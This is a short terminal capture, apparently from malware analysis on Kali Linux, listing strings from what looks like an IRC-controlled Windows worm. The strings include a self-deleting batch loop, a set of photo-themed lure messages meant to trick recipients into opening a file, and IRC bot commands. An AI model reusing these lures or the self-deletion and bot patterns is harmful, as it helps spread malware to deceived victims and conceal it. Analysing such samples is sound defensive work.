 root@kali: ~ 95x30
:Repeat
del "%s">nul
ping 0.0.0.0>nul
if exist "%s" goto Repeat
del "%%0"
Is this you??
Picture of you?
Photo of you
Tell me what you think of this picture
This is the funniest picture ever!
Someone showed me your picture
I love your picture!
You look so beautiful on this picture
You should take a look at this picture
Take a look at my new picture please
What you think of this picture?
Should I upload this picture on facebook?
Someone told me it's your picture
I found this photo of you
Your picture is all over the web now
Shame on you
PASS
PING
PONG
USER
PRIVMSG
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1
  <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
    <security>
      <requestedPrivileges>
        <requestedExecutionLevel level="asInvoker" uiAccess="false"><
      </requestedPrivileges>
    </security>
  </trustInfo>
</assembly>PA
root@kali:~#